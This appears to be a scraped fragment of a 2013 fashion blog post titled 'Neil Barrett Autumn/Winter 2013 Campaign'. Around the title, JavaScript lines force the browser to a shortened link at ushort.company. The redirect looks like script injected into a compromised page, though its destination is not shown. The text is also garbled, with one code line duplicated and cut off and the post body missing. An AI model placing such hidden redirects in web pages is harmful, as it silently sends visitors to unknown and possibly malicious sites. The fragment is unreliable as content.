
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Neil Barrett Autumn/Winter 2013 Campaign
July 30, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";